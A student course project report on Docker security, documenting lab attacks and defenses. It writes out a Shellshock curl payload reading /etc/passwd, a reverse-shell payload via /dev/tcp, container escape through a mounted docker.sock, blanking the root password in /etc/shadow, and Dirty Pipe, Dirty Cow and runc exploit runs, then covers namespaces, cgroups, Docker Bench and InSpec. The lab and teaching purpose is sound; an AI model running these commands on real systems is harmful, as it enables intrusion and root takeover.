INSE 6120: Cryptographic Protocols and Network Security




Professor: Ivan Pustogarov


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Abstraction

Docker is a containerization platform that allows for the creation and deployment of applications within lightweight, isolated environments. Docker allows us greater portability and flexibility, but it also introduces new security considerations.





Virtualization and Dockerization are two techniques that we use to faster implement the infrastructure, however, these 2 methods are different. Virtualization involves creating a virtual machine that emulates an entire computer system, while Dockerization is creating lightweight containers that share the same operating system. Virtualization provides strong isolation but requires significant resource utilization, while Dockerization provides a more lightweight approach to deploying with less overhead. Docker containers can be deployed on any host that supports Docker, while virtual machines are typically deployed on dedicated hardware or cloud instances.

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Introduction

To ensure security in Docker, various methods can be done at different levels, including securing the operating system, hardening the Docker daemon, and implementing the secure application. In this project, we try to simulate attacks on docker using vulnerabilities on the docker daemon or OS to challenge docker weaknesses. In addition to that, we worked on different defense mechanisms for docker to address those weaknesses or increase security levels to protect docker daemon or containers.

1. Attack Methods

1.1. Shellshock[1]

(SEYEDARASH SAEIDIMANESH & Amir Souri)


CVE-2014-6271, also known as "Shellshock," is a critical vulnerability that was discovered in the Bash shell, a commonly used command-line interface in Unix-based operating systems. This vulnerability allows an attacker to execute arbitrary code on a vulnerable system by exploiting a flaw in how Bash handles environment variables. The impact of this vulnerability is significant because it can be exploited remotely over the network, and many systems that use Bash are exposed to the internet. Attackers can exploit Shellshock to gain unauthorized access to a system, steal sensitive information, or launch further attacks. The vulnerability was first disclosed in September 2014 and affected a wide range of systems, including servers, routers, and IoT devices. For all of the attacks I used Linux ubuntu-20.04.3-desktop-amd64 as a host on a virtual machine 16 and the last version for the docker.

We can attack a docker in different ways one of them is running compromised dockers, that have vulnerabilities. This image **vulnerables/cve-2014-6271** is vulnerable to shellshock. This image exposes port 80 and if we map port 8080 this port can be exploited easily. There are some applications in this image that make the shellshock attack possible. so if we pull and run this image **cve-2014-6271** on the host machine and map the 8080 port on it as the below scripts. 172.17.0.1 is my host IP

The applications and vulnerabilities that can help with shellshock are available from the host IP and mapped port 8080.

sudo docker run --rm -it -p 8080:80 vulnerables/cve-2014-6271

Script 1. Shellshock



This image is vulnerable to ShellShock, please exploit it

The script is at /cgi-bin/vulnerable

```
arash@arash-virtual-machine:~/Desktop$ sudo docker run --rm -it -p 8080:80 vulnerables/cve-2014-6271
[sudo] password for arash:
apache2: Could not reliably determine the server's fully qualified domain name, using 172.17.0.2 for ServerName
arash@arash-virtual-machine:-/Desktop$ sudo docker run --rm -it -p 8080:80 vulnerables/cve-2014-6271
apache2: Could not reliably determine the server's fully qualified domain name, using 172.17.0.2 for ServerName
brash@arash-virtual-machine:-/Desktop$ sudo docker run --rm -it -p 8080:80 vulnerables/cve-2014-6271
apache2: Could not reliably determine the server's fully qualified domain name, using 172.17.0.2 for ServerName
apache2: Could not reliably determine the server's fully qualified domain name, using 172.17.0.2 for ServerName
```

Figure 1. Shellshock

During this script running on the host if we run this bellow script we can access the etc password file

curl -H "user-agent: () { ;;}; echo; echo; /bin/bash -c 'cat /etc/passwd" http://localhost:8080/cgibin/vulnerable

Script 2. Shellshock




Figure 2. Shellshock

Figure 3. Shellshock

1.2. Shellshock exploits on web

In this attack, we used the same vulnerability, however, we implemented it on a web server running on a docker container to deface that web page.

In the beginning, I ran apache2 as a web server.

Then I ran the following command to run the docker container on port 8080:




Figure 4. Shellshock Web

The attacker can access the web page of the docker container from its browser




Figure 5. Shellshock Web

After that attacker run the exploit in the following:

Figure 6. Shellshock Web

```
Applications Places Terminal

(root@kali)-[/home/amir/exploit-CVE-2014-6271]

// ./exploit-deface.sh 192.168.145.100 8080

[+] Sending the exploit

[+] Target exploited, testing if defacement page is deployed <a href="https://home/amir/exploit-CVE-2014-6271">https://home/amir/exploit-CVE-2014-6271</a>

(root@kali)-[/home/amir/exploit-CVE-2014-6271]
```

Figure 7. Shellshock Web

Using this vulnerability, the attacker will deface the webpage.



Figure 8. Shellshock Web

1.3. Reverse Shell [1]

(SEYEDARASH SAEIDIMANESH)

If we run the same image and map on the 8080 port as the previous exploit and run a net cat listener on 4444 as bellow on one of our shell.

```
sudo docker run --rm -it -p 8080:80 vulnerables/cve-2014-6271
```

Script 3. Reverse Shell

Script 4. Reverse Shell




Figure 9. Reverse Shell

If we run this reveres shell script as bellow at the same time, we can see on our listener shell as bellow:

curl -H "user-agent: () { ;;}; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/172.17.0.1/4444 0>&1'"http://localhost:8080/cgi-bin/vulnerable

Script 5. Reverse Shell




Figure 10. Reverse Shell

And we can see the attacker on the listener get a shell (yellow arrow)

1.4. Container break-out technique [1]

(SEYEDARASH SAEIDIMANESH)

The main idea for this attack is since we are in a container, we have very limited access to the host so an attacker tries to escape from the container to have access to the host, If the container has the Docker.sock mounted on it we can escape from the container. When we run a docker a socket will

be created on the docker client can interact with the docker by this socket For escaping from container to host we create a new docker with sock name and mount the /var/run/docker.sock file on our new container by below script.

sudo docker run -itd --name sock -v /var/run/docker.sock:/var/run/docker.sock alpine:latest

Script 6. Container

then we get a shell on our new container as shown in Script 7.

sudo docker exec -it sock sh

Script 7. Container

then when we get a shell we can check the file /var/run/docker.sock is mounted or not

ls /var/run/docker.sock

Script 8. Conatiner

then we install a docker client on our current running docker as script 9

apk update

apk add -u docker

Script 9. Container

Now we run a docker on our current docker that we have a shell on it that by this way we can have access to the underlying host, by the bellow script 5 we mount the host root directory on the test directory of our container as below, after running this script 5 we can have a shell on it also, and if we go to the /test directory we can see all the host root directory are mounted on this /test directory on our docker that we can access to the etc/passwd and etc/shadow file.

docker -H unix://var/run/docker.sock run -it -v /:/test:ro -t alpine sh

Script 10. Container

```
p$ docker run -itd --name sock -v /var/run/docker.sock:/var/run/docker.sock alpine:
 docker: Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Post "http://%2Fvar%2Frun% docker.sock/v1.24/containers/create?name=sock": dial unix /var/run/docker.sock: connect: permission denied.
 See 'docker run --help'
                                     ne:~/Desktop$ sudo docker run -itd --name sock -v /var/run/docker.sock:/var/run/docker.sock alpine:lates.
[sudo] password for arash:
Unable to find image 'alpine:lates' locally
docker: Error response from daemon: manifest for alpine:lates not found: manifest unknown: manifest unknown.
See 'docker run --help'.
arashgarash-virtual-machine:~/Desktop$ sudo docker run -itd --name sock -v /var/run/docker.sock:/var/run/docker.sock alpine:latest d111fa8995c4c830321325a371a38adfbb16426cacd9d624422dded49196fca2
arashgarash-virtual-machine:-/Desktop$ docker exec -tt sock sh

Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%2Fvar%2Frun%2Fdocker.sock/v1.24/containers/sock/json": dial unix /var/run/docker.sock: connect: permission denied

arashgarash-virtual-machine:-/Desktop$ sudo docker exec -it sock sh
 / # ls /var/run/docker.sock
/ # apk update
retch nttps://dt-cdn.alpinelinux.org/alpine/v3.17/main/x86_64/APKINDEX.tar.gz
fetch https://dd-cdn.alpinelinux.org/alpine/v3.17/community/x86_64/APKINDEX.tar.gv
v3.17.2-275-g60382950ed5 [https://dl-cdn.alpinelinux.org/alpine/v3.17/main]
v3.17.2-268-ge68bb470fed [https://dl-cdn.alpinelinux.org/alpine/v3.17/community]
OK: 17820 distinct packages available
 / # apk add -u docker
(1/14) Upgrading libcrypto3 (3.0.8-r0 -> 3.0.8-r1)
(2/14) Installing ca-certificates (20220614-r4)
(3/14) Installing libseccomp (2.5.4-r0)
   Executing ca-certificates-20220614-r4.trigger
  OK: 235 MiB in 28 packages
  / # docker -H unix://var/run/docker.sock run -it -v /:/test:ro -t alpine s
 / # cd /test
 /test # ls
                                                                                                  stdout
                                                                                                                          writable
                         media
  /test # cat etc/
  cat: read error: Is a directory
   / cest # cat etc/passwu
  root:x:0:0:root:/root:/bin/bash
  daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
```

Figure 11. Container

1.5. Linux privilege escalation (root access on the host without password) [2] (SEYEDARASH SAEIDIMANESH)

E-minus languages de la company

For implementing this attack, we mount the root directory of the host on our docker and we can make any changes and manipulate these files through our docker, by bellow script we mount the root directory of the host machine on the /mnt directory of our docker that has alpine (alpine is a 5Mb Linux docker)

In the first step, we don't have access to the root as bellow:




Figure 12. Linux

```
sudo docker run -v /:/mnt -it alpine
```

Script 11. Linux

if we check the /mnt directory we can find all the host root directory on it as bellow and we can delete the root user password from etc/shadow file then we can switch to root on host without any password as bellow pictures.

```
Q
                         arash@arash-virtual-machine: ~/Desktop
                                                                            arash@arash-virtual-machine:~/Desktop$ su - root
Password:
^[[A^[[Asu: Authentication failure
arash@arash-virtual-machine:~/Desktop$
arash@arash-virtual-machine:~/Desktop$
arash@arash-virtual-machine:~/Desktop$
arash@arash-virtual-machine:~/Desktop$
                                        sudo docker run -v /:/mnt -it alpine
[sudo] password for arash:
/ # cd mnt
/mnt # ls
bln
          home
                                         stdout
/mnt # vi etc/shadow
```

Figure 13. Linux

```
stdout
                                                                run
                                            lib64
                                                                                   writable
                                                                sbin
 F
                         aras
                                            media
                                   /mnt # vi etc/shadow
root:!:19438:0:99999:7:::
                                  /mnt # exit
       *:18858:0:99999:7:::
                                   arash@arash-virtual-machine:~/Desktop$ su - root
bin:*:18858:0:99999:7:::
                                  root@arash-virtual-machine:~#
sys:*:18858:0:99999:7:::
sync:*:18858:0:99999:7:::
games:*:18858:0:99999:7:::
man:*:18858:0:99999:7:::
lp:*:18858:0:99999:7:::
mail:*:18858:0:99999:7:::
news:*:18858:0:99999:7:::
uucp:*:18858:0:99999:7:::
proxy:*:18858:0:99999:7:::
www-data:*:18858:0:99999:7:::
backup: *: 18858: 0: 99999: 7:::
```

Figure 14. Linux

1.6. Dirty pipe [14]

(AFSHIN SABERI ABSARDI)

"Dirty pipe" is a vulnerability found in the Linux kernel which can manage the computer's hardware and software resources by all means, this particular vulnerability is a type of local privilege escalation vulnerability, which means that it can use to grant an attacker greater access to a system than they would normally have.

the name dirty pipe comes from another vulnerability used to known as "dirty cow." essentially dirty pipe allows the attacker to overwrite data in read-only files, so it will lead to injecting code into root processes obviously in the next step the attacker will gain root access to the system, which would give them virtually unlimited control over the computer or any system that uses that kernel. The vulnerability was discovered by Max Kellerman [15] in April 2021, although at the time he wasn't sure how it worked or how it could be exploited. However, since then researchers developed two different exploits based on Kellerman's original findings like the oncoming exploit. these exploits are available on the GitHub repository but they are generally complicated and require a deep understanding of how the Linux kernel works, the dirty cow vulnerability has also been detected in Docker containers, as we know containers share the same kernel as the host system, hence any vulnerability in the kernel can directly impact all the containers running on that system too. Fortunately, this issue is fixed in the latest versions of the Linux kernel so the only thing is users keep their systems updated.

For the "dirty pipe" exploit, the Linux kernel version should be between 5.8 and 5.16. for this particular test, the Ubuntu version that I used was 20.04 and then I upgraded the kernel version to 5.10.5.

```
afshin@testOs: ~ Q ≡ - □ ⊗

afshin@testOs: ~ $ lsb_release -a

No LSB modules are available.

Distributor ID: Ubuntu

Description: Ubuntu Focal Fossa (development branch)

Release: 20.04

Codename: focal

afshin@testOs: ~ $ uname -r

5.10.5-051005-generic

afshin@testOs: ~ $
```

Figure 15. Dirty pipe

The user for this test was an unprivileged user called Afshin.

```
avahi:x:112:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
ernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:120::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:115:121:NetworkManager OpenVPN,,,;/var/lib/openvpn/chroot:/usr/sbin
/nologin
hplip:x:116:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:117:122::/nonexistent:/bin/false
olord:x:118:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/no:
login
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:120:125:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:121:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:122:127:Gnome Display Manager:/var/lib/gdm3:/bin/false
fshin:x:1000:1000:afshin,,,:/home/afshin:/bin/bash
systemd-network:x:999:999:systemd Network Management:/:/usr/sbin/nologin
systemd-resolve:x:998:998:systemd Resolver:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:996:996:systemd Core Dumper:/:/usr/sbin/nologin
 fshin@testOs:~$
```

Figure 16. Dirty pipe

The user does not belong to the root group and as demonstrated it does not have any privileged to run basic sudo commands.

```
afshin@test0s:~

groups afshin
afshin: afshin
afshin@test0s:~

sudo apt-get update

[sudo] password for afshin:
afshin is not in the sudoers file.
afshin@test0s:~

This incident will be reported.
```

Figure 17. Dirty pipe

Then I checked the vulnerability of the kernel with the vulnerability scanner. to check if your Linux kernel is vulnerable to the "dirty pipe" exploit, I used the "dirty pipe checker", first navigate to the file location by cd command then ran the command "chmod +x dpipe.sh" to make the script executable after that run the command "./dpipe.sh" to run the script.

As it's demonstrated in the figure my kernel was vulnerable but if you want to check another version simply you need to add the version that wanted to check after "./dpipe.sh" command.

Figure 18. Dirty pipe

In the attack phase, we compiled exploit 1, a modified version of Max Kellermann's code. Its purpose is simply to change the root password in the /etc/password system file and then granting the user an elevated shell. The code is configured completely simple in syntax but deep in concept

so it is remarkably user-friendly and can be customized to specific needs. As shown in the figure after executing that exploit file the root password was successfully changed to "INSE6120" with a backup of the original password saved in cash. The "whoami" command confirmed that the current user was "root." To demonstrate privileged access, an interactive shell with elevated privileges was opened with "/bin/bash -i" command, now the attacker can modify any data. After exiting the exploit, the root user reverted to the previous password, making it difficult to track the hack.

```
afshin@testOs:-$ cd Desktop
afshin@testOs:-/Desktop$ ls
CVE-2022-0847-dirty-pipe-checker-main CVE-2022-0847-DirtyPipe-Exploits-main
afshin@testOs:-/Desktop$ cd CVE-2022-0847-DirtyPipe-Exploits-main
afshin@testOs:-/Desktop/CVE-2022-0847-DirtyPipe-Exploits-main$ ls
compile.sh exploit-1.c exploit-2.c
afshin@testOs:-/Desktop/CVE-2022-0847-DirtyPipe-Exploits-main$ ./compile.sh
afshin@testOs:-/Desktop/CVE-2022-0847-DirtyPipe-Exploits-main$ ./exploit-1
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "INSE6120"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
whoami
root
/bin/bash -i
root@testOs:~#
```

Figure 19. Dirty Pipe

1.7. Dirty Cow(CVE-2016-5195) [8]

(Nazanin Nasserifar)

Copy-on-write, or CoW, is a method for copying data resources in an efficient manner. If a data unit is copied without modification, the "copy" can serve as a pointer to the original data. Only when the copied data is modified is a new copy created and new bytes written. When a process requests a copy of some data (e.g., a file), the kernel does not actually create the copy until it is written into.

Dirty COW (Dirty copy-on-write) is a vulnerability that has affected all versions of the Linux kernel since the release of version 2.6.22 in 2007. It is listed as CVE-2016-5195 in the Common Vulnerabilities and Exposures database. The flaw was identified in 2016 and completely patched in 2017. At the time of discovery, all Linux-based system users were vulnerable to the exploit.

How does it work?

The Dirty COW vulnerability enables processes to modify files that are designated as read-only. This exploit takes advantage of a race condition that exists within the kernel function responsible for the copy-on-write mechanism used by memory mappings. A race condition happens when multiple threads of a process attempt to change the same shared data simultaneously. An instance of this exploit can involve altering the user ID (UID) of a user in the /etc/passwd file to gain root access.

Step1. Define a new user unikl in our root

```
option to relax this check or reconfigure NAME_REGEX.
root@nazanin-virtual-machine:/home/nazanin# adduser unikl
Adding user `unikl' ...
Adding new group `unikl' (1001) ...
Adding new user `unikl' (1001) with group `unikl' ...
Creating home directory `/home/unikl' ...
Copying files from `/etc/skel' ...
New password:
```

Figure 20. Dirty Cow

Step2: Check the id on unikl, which is 1001, and we want to run dirty cow on this uid.




Figure 21. Dirty Cow

Step3: For unikl, there is no file on the dirtycow, so we must create a directory and generate dirtycow exploit file. [9]

Nano cow.c

Script 12. Dirty Cow




Figure 22. Dirty Cow

Step4: When we install the gcc (C compiler), we must compile while including the pthread library. We have placed the dirtycow in the unikl directory.

```
Gcc -pthread cow.c -o cow
```

Script 13. Dirty Cow

Figure 23. Dirty Cow

Step5: Run the exploit

./cow

Script 14. Dirty Cow

```
unikl@nazanin-virtual-machine:~$ ./cow
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 59976
```

Figure 24. Dirty Cow

Step6: After gaining root access, the "id" command reveals that our UID is 0. Now, if we are the root user, we have control over the entire device.

```
root@nazanin-virtual-machine:/home/nazanin$ id
uid=0(root) gid=1001(unikl) groups=1001(unikl)
unikl@nazanin-virtual-machine:/home/nazanin$
```

Figure 25. Dirty Cow

Mitigation:

The most secure way to mitigate this vulnerability is to upgrade the kernel to a newer version that is no longer vulnerable. If we use an older kernel that is still vulnerable, we can update it with sudo apt-get distupgrade code and The system must then be rebooted using the command sudo reboot.

1.8. Runc (CVE-2019-5736) [10] [11]

(Armin Mansouri & Farzin Manian)

Runc serves as the core component of various systems, while tools such as Docker, Containerd, and CRI-O handle tasks related to data formatting and serialization on top of it. While Kubernetes itself is not typically vulnerable, it usually relies on those tools beneath it, including runc, which are potentially susceptible to security risks.

If a process inside a container is run as root (UID 0) and exploits a vulnerability in runc, it can gain root privileges on the host system. This would grant unrestricted access to the server and any other containers on it.

The primary source of risk is container images controlled by attackers, including unverified images from public repositories.

The vulnerable Docker version was installed on the VirtualBox v7.0. The operating system that is being used to implement the attack is Ubuntu ubuntu-19.04-desktop-amd64.

Figure 26. Linux Version

The Docker details:

sudo docker version

Script 16. Show Docker Version

```
armin@ubuntu192: ~
rmin@ubuntu192:~$ sudo docker version
Client:
Version:
               18.03.1-ce
API version:
              1.37
Go version:
              qo1.9.5
Git commit:
              9ee9f40
               Thu Apr 26 07:17:20 2018
Built:
OS/Arch:
               linux/amd64
Experimental: false
Orchestrator: swarm
Engine:
 Version:
                18.03.1-ce
 API version:
               1.37 (minimum version 1.12)
               go1.9.5
 Go version:
 Git commit:
                9ee9f40
                Thu Apr 26 07:15:30 2018
 Built:
 OS/Arch:
                linux/amd64
 Experimental: false
 min@ubuntu192:~$
```

The exploit wh

Figure 27. Docker Version

Ls -I

Script 17. list the files

```
armin@ubuntu192:~/Desktop/cve-2019-5736-poc$ ls -l
total 20
-rw-rw-r-- 1 armin armin 1002 Mar 10 2021 Dockerfile
-rw-rw-r-- 1 armin armin 633 Jan 22 16:29 new_runc.c
drwxrwxr-x 2 armin armin 4096 Jan 21 21:54 Old
-rw-rw-r-- 1 armin armin 3012 Mar 10 2021 overwrite_runc.c
-rw-rw-r-- 1 armin armin 929 Mar 10 2021 run_at_link.c
armin@ubuntu192:~/Desktop/cve-2019-5736-poc$
```

Figure 28. Show files

new_runc.c: In order for the attacker to be able to connect to the target, he/she should provide the IP address and the open port for the system to get connected back to. So the *new_runc.c* contains the IP address and port of the attacker.

Figure 29. Runc.c

Now that the attacker has provided the IP address of the machine, next step is to setup a listener on his/her own machine, so that the vulnerable file can connect to. To set up the listener the *Netcat* software has been used:

Figure 30. show the listener

Building the container:

Figure 31. Creating Container

Successful build:

```
armin@ubuntu192: ~/Desktop/cve-2019-5736-poc
---> ca04db0a394c
Step 4/9 : RUN set -e -x ;
                                    cd /root/libseccomp-*;
                                                                      cat /root/run_at_link.c >> src/a
          DEB_BUILD_OPTIONS=nocheck dpkg-buildpackage -b -uc -us ;
i.c;
                                                                                       dpkg -i /root/*.deb
---> Using cache
---> a687c772e4fe
tep 5/9 : ADD overwrite_runc.c /root/overwrite_runc.c
 ---> Using cache
---> 228d7e731b26
Step 6/9 : ADD new_runc.c /root/new_runc.c
 ---> Using cache
 ---> 3cfcdcc6178e
stretct/rec
step 7/9 : RUN set -e -x ; cd /root
cc /root/new_runc.c -o /root/new_runc
---> Using cache
---> 85b08c8d1ea2
                                    cd /root ;
                                                      gcc overwrite_runc.c -o /overwrite_runc;
Step 8/9 : RUN set -e -x ; ln -s /proc/self/exe /entrypoint
---> Using cache
---> 2e06889262ce
tep 9/9 : ENTRYPOINT [ "/entrypoint" ]
---> Using cache
---> d9b9be9fae05
Successfully built d9b9be9fae05
Successfully tagged cve4:latest
 min@ubuntu192:~/Desktop/cve-2019-5736-poc$
```

Figure 32. Building Runc

Executing the container:

Figure 33. Running Container

The victim will be connected to the attacker machine, then the attacker can execute the commands:




Figure 34. Successful Attack

2. Defense Methods

There are different ways to protect containers against attackers, one of the most efficient them is to limit users and container accessibility on the host, by namespace and c Group we can set some limitations for the users.

2.1. Namespace [3,4]

(SEYEDARASH SAEIDIMANESH)

When a container runs on the host the container will have the accessibility of the host user that runs the container so if the user is in sudo group the container that is run by this user will be run as root on the host as bellow picture, and if the attack can escape or break out the container he can have root access on the host

Before:




Figure 35. Namespace

To solve this problem we use the namespace, first, we create a directory on this path on the host /etc/systemd/system and write the bellow script in this file override.conf to mandate the container instead of running with root user ID it is running now with docker remap user ID as the third picture in this section.

In the other world by this script, we set the userns-remap="default" to the default.



Script 19. Namespace

After:




Figure 36. Namespace

And also by adding this –icc="false" in the upper script we can limit containers to communicate with each other

2.2. C GROUP [1]

(SEYEDARASH SAEIDIMANESH)

We can set the maximum number of processes that can be created on the container by the C group as below, here I set the maximum number of processes 7 so an attacker can not run more processes on the container. Based on the below picture there is a pids.max file in this path: sys/fs/cgroup/pids/docker/ that if we can check the maximum process number on our container that if we do not set any pids-limit when we run the container it would be max

```
sudo docker run -itd --name conatainer12 --pids-limit 7 alpine
```

Script 20. C group

```
arash@arash-virtual-machine:/sys/fs/cgroup/pids/docker/3310299f777482efCe9fe90a0a9ef47230a2bbd7427921d731ebc56998edee4e$ ls cgroup.clone_children cgroup.procs notify_on_release pids.current pids.events pids.max tasks arash@arash-virtual-machine:/sys/fs/cgroup/pids/docker/3310299f777482efCe9fe90a0a9ef47230a2bbd7427921d731ebc56998edee4e$ cat pid.max cat: pid.max: No such file or directory stablearash-virtual-machine:/sys/fs/cgroup/pids/docker/3310299f777482efCe9fe90a0a9ef47230a2bbd7427921d731ebc56998edee4e$ Cat pids.max arash@arash-virtual-machine:/sys/fs/cgroup/pids/docker/3310299f777482efCe9fe90a0a9ef47230a2bbd7427921d731ebc56998edee4e$ Cat pids.max arash@arash-virtual-machine:/sys/fs/cgroup/pids/docker/3310299f777482efCe9fe90a0a9ef47230a2bbd7427921d731ebc56998edee4e$ cd arash@arash-virtual-machine:/sys/fs/cgroup/pids/docker/3310299f777482efCe9fe90a0a9ef47230a2bbd7427921d731ebc56998edee4e$ cd arash@arash-virtual-machine:/sys/fs/cgroup/pids/docker/sha2325066addf58834ecebd2632bd32dba1 arash@arash-virtual-machine:-$ find /sys/fs/cgroup/-name conatainer18 --pids-limit 7 alpine 6b7a225066addf58864ebd761d67056C68abbic348372a2a1ec0bd2a7b32dba1 /sys/fs/cgroup/pids/docker/6b7a225066addf58684ebd761d67056C68abbic348372a2a1ec0bd2a7b32dba1 /sys/fs/cgroup/pids/docker/6b7a225066addf58684ebd761d67056C68abbic348372a2a1ec0bd2a7b32dba1 /sys/fs/cgroup/freezer/docker/6b7a225066addf58684ebd761d67056C68abbic348372a2a1ec0bd2a7b32dba1 /sys/fs/cgroup/betvlces/docker/6b7a225066addf58684ebd761d67056C68abbic348372a2a1ec0bd2a7b32dba1 /sys/fs/cgroup/betvlces/docker/6b7a225066addf58684ebd761d67056C68abbic348372a2a1ec0bd2a7b32dba1 /sys/fs/cgroup/betvlces/docker/6b7a225066addf58684ebd761d67056C68abbic348372a2a1ec0bd2a7b32dba1 /sys/fs/cgroup/pids/docker/6b7a225066addf58684ebd761d67056C68abbic348372a2a1ec0bd2a7b32dba1 /sys/fs/cgroup/pids/docker/6b7a225066addf58684ebd761d67056C68abbic348372a2a1ec0bd2a7b32dba1 /sys/fs/cgroup/systemd/docker/6b7a225066addf58684ebd761d67056C68abbic348372a2a1ec0bd2a7b32dba1 /sys/fs/cgroup/pids/docker/6b7a225066addf5868
```

Figure 37. C group

2.3. Docker-bench-security [5,6,7]

(Maliheh Goliforoushani)

The Docker Bench for Security is a script that verifies dozens of common best practices for Docker container deployment in production. All of the evaluations are automated.

The following pre-built container is the easiest method to run your hosts against the Docker Bench for Security [5]:

```
docker run --rm --net host --pid host --userns host --cap-add audit_control \
-e DOCKER_CONTENT_TRUST=$DOCKER_CONTENT_TRUST \
-v /etc:/etc:ro \
-v /usr/bin/containerd:/usr/bin/containerd:ro \
-v /usr/bin/runc:/usr/bin/runc:ro \
-v /usr/lib/systemd:/usr/lib/systemd:ro \
-v /var/lib:/var/lib:ro \
```

Script 21. Docker bench

Finding and fixing vulnerabilities in the Docker host is easy with the assistance of the Docker Bench for Security script. In order to strengthen the host's defenses, acting on any alerts it issues are necessary. Although a high ranking is always desirable, Docker Bench is intended for real-world use. The local Docker installation of a developer may not need to pass all tests. After running the script, the warnings and deciding which ones are relevant to your setup must be pursued [6].

In Our project, we conducted the following steps to show how Docker Benchmark Security can verify vulnerabilities in a container and how to address them [7].

Step 1: First, we create a container and name it "Vulnerable 1".

```
maltheh@maltheh-VirtualBox: S docker run -itd --name Vulnerable1 alpine
8386b4425777d5a1122147a0e7b4c6f756a1f34411d590d930e8054b5909fe08
maliheh@maliheh-VirtualBox:-$ docker ps
                         COMMAND
                                                                                 NAMES
CONTAINER ID
               IMAGE
                                      CREATED
                                                       STATUS
                                                                      PORTS
8386b4425777
                          "/bin/sh"
               alpine
                                      6 seconds ago
                                                       Up 6 seconds
                                                                                 Vulner
able1
```

Figure 38. Docker bench

Step 2: We scan the docker with Docker Benchmark Security to assess the host.

Figure 39. Docker bench

The number of Checks that were performed was 105, which our score was 18.

Step 3: There are a bunch of warnings created by this Docker Benchmark Security tool, we chose one of them to improve it.

```
INFO  4 - Container Images and Build File
WARN  4.1 - Ensure a user for the container has been created
  * Running as root: Vulnerable1

NOTE  4.2 - Ensure that containers use trusted base images
INOTE  4.3 - Ensure unnecessary packages are not installed in the container
INOTE  4.4 - Ensure images are scanned and rebuilt to include security patches
WARN  4.5 - Ensure Content trust for Docker is Enabled
WARN  4.6 - Ensure HEALTHCHECK instructions have been added to the container image
WARN  8 NO Healthcheck found: [alpine:latest]
WARN  8 NO Healthcheck found: [hello-world:latest]
WARN  8 NO Healthcheck foun
```

Figure 40. Docker bench

<u>The warning:</u> Ensure a user for the container has been created Running as root: Vulnerable1 This warning happened because the container "Vulnerable1" runs as root.

Step 4: we stopped this container and remove it from the file system:

```
maliheh@maliheh-VirtualBox:~$ docker stop $(docker ps -q)
8386b4425777
maliheh@maliheh-VirtualBox:~$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
maliheh@maliheh-VirtualBox:~$
```

Figure 41. Docker bench

Step 5: in this step, we add new user to a container name "Vulnerable2" instead of starting with default options.

```
maliheh@maliheh-VirtualBox:~$ docker run -itd --user 1001:1001 --name Vulnerable2 alpine
7116d4f3efe9c0f6512c8647a22b5b4208e0efd4a3b1b41ee34271c5f00ceb0b
maliheh@maliheh-VirtualBox:~$
```

Figure 42. Docker bench

Step 6: in this step, we get a shell from container "Vulnerable 2" and check to see the user is not

```
maliheh@maliheh-VirtualBox:~$ docker exec -it 7116d4f3efe9 sh
 S id
uid=1001 gid=1001 groups=1001
```

Figure 43. Docker bench

Step 7: we verify our privileges by typing: cat /etc/passwd

```
cat /etc/passwd
 oot:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
  nc:x:5:0:sync:/sbin:/bin/sync
```

Figure 44. Docker bench

Step 8: to confirm that we do not have root privileges, we perform the following:

```
$ cat /etc/shadow
cat: can't open '/etc/shadow': Permission denied
```

Figure 45. Docker bench

Step9: Finally, we perform the assessment to see if the tool will flag the issue of "user for the container is running as root user" again or not.

```
PASS] 7.10 - Ensure management p
                                   arm mode not enabled)
                                       Checks: 105
                                       Ol Score: 20
                                    naliheh@maliheh-VirtualBox:~$
    4 - Container Images and Build File
PASS] 4.1 - Ensure a user for the container has been created
           - Ensure that containers use trusted base thages
```

Figure 46. Docker bench

As we can see, by fixing the issue, the score has improved to 20.

As a result, the warning regarding "the user for the container is running as a root" was addressed and we do not see it in the assessment anymore.

2.4. Chef InSpec [3,5]

(SEYEDARASH SAEIDIMANESH)

It is like Docker-bench-security but the chef inspec input is more practical as bellow

```
* File /etc/default/docker is expected to be readable by owner
expected File /etc/default/docker to be readable by owner

* File /etc/default/docker is expected to be writable by owner
expected File /etc/default/docker to be writable by owner

* File /etc/default/docker is expected not to be executable by owner

* File /etc/default/docker is expected to be readable by group
expected File /etc/default/docker to be readable by group

* File /etc/default/docker is expected not to be writable by group

* File /etc/default/docker is expected not to be executable by group

* File /etc/default/docker is expected to be readable by other
expected File /etc/default/docker to be readable by other

* File /etc/default/docker is expected not to be writable by other

* File /etc/default/docker is expected not to be writable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker is expected not to be writable by other

* File /etc/default/docker is expected not to be writable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker is expected not to be executable by other

* File /etc/default/docker i
```

Figure 47. Chef InSpec

2.5. Trivy Defense application [17]

(Amir Souri)

